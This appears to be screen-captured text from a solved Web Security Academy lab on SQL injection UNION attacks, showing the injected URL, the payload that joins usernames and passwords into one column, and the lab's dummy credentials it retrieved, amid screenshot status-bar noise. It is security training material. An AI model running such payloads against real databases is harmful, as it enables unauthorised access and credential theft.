 Apps Places Sep 18 7:05 PM 8% 79% 0.3 kB 0.3 kB en 36%
SQL injection UNION atta SQL injection UNION atta
https://0af4005e0491e184813975d6003200f0.web-security-academy.net/filter?category=%27%20union%20select%20NULL,username||%27---%27||password%20from%20users--%20-
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Solved
Back to lab description
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account
WE LIKE TO
SHOP
' union select NULL,username||'---'||password from users-- -
Refine your search:
All Food & Drink Lifestyle Pets Tech gifts Toys & Games
wiener---y1vr232x6azj79tnenko
administrator---4kscejs41s4brx5ysyto
carlos---0zzkn571knpe8f373rvd